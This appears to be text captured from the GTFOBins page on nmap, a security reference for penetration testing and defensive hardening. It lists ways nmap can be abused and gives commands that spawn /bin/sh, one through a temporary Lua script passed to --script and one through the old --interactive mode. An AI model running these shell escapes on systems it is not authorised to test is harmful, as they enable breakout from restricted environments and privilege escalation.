 https://gtfobins.github.io/gtfobins/nmap/ 150%
.. / nmap Star 7,341
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read
SUID Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell
commands.
nmap --interactive
nmap> !sh